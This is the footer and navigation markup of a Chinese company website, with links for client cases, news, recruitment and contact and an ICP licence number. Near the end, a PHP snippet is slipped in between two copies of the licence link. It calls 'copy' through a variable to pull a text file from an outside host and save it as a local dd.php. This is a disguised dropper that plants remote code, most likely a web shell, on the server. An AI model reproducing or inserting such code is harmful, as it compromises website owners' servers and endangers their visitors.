						    	<a href="../img/" title="荣誉客户案例" target='_self'  class="list-group-item one-list">荣誉客户案例</a>
	    	    				<div class="list-group list-two">
											    							<a href="../img/list-16-cn.html" title="荣誉客户" target='_self'  class="list-group-item">荣誉客户</a>
									    							    							<a href="../download/" title="资料下载" target='_self'  class="list-group-item">资料下载</a>
									    					</div>
						    	<a href="../news/" title="新闻中心" target='_self'  class="list-group-item one-list">新闻中心</a>
	    	    				<div class="list-group list-two">
											    							<a href="../news/list-14-cn.html" title="公司新闻" target='_self'  class="list-group-item">公司新闻</a>
									    							    							<a href="../news/list-15-cn.html" title="行业资讯" target='_self'  class="list-group-item">行业资讯</a>
									    					</div>
						    	<a href="../about1/" title="加入我们" target='_self'  class="list-group-item one-list">加入我们</a>
	    	    				<div class="list-group list-two">
											    							<a href="../about1/9-cn.html" title="人才战略" target='_self'  class="list-group-item">人才战略</a>
									    							    							<a href="../job/" title="人才招聘" target='_self'  class="list-group-item">人才招聘</a>
									    					</div>
						    	<a href="../about2/" title="联系我们" target='_self'  class="list-group-item one-list">联系我们</a>
	    	    				<div class="list-group list-two">
											    							<a href="../about2/12-cn.html" title="联系方式" target='_self'  class="list-group-item">联系方式</a>
									    							    							<a href="../message/" title="在线留言" target='_self'  class="list-group-item">在线留言</a>
									    					</div>
						</div>
</div>
    <div class="foot_nav_met_76_2_3_bottom text-xs-center     " m-id='3' data-bg="|#f0c000|1" data-ifbotc="">
    <div class="main">
            <div class="">
        <a href="../" class="item" target="_blank" >
            <i class="fa fa-home"></i>
            <span>网站首页</span>
        </a>
    </div>
                <div class="">
        <a href="../product/" class="item" target="_blank" >
            <i class="fa fa-product-hunt"></i>
            <span>产品中心</span>
        </a>
    </div>
                <div class="">
        <a href="../about1/" class="item" target="_blank" >
            <i class="fa fa-podcast"></i>
            <span>人才招聘</span>
        </a>
    </div>
                <div class="">
        <a href="../about2/" class="item" target="_blank" >
            <i class="fa fa-user-circle"></i>
            <span>联系我们</span>
        </a>
    </div>
        </div>
</div>

        <a href="#" class="cd-is-visible cd-fade-out back_top_met_36_1_5 cd-top" hidden m-id='5' m-type='nocontent'>
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../public/ui/v2/static/js/basic.js?1577671248" data-js_url="../templates/mui797/cache/news_cn.js?1768349043" id="met-page-js"></script>
<script src="../cache/lang_json_cn.js?1768333020"></script>
<a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备20029386号-1</a>
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>






<a href="http://beian.miit.gov.cn/" target="_blank">苏ICP备20029386号-1</a>
</body>
</html>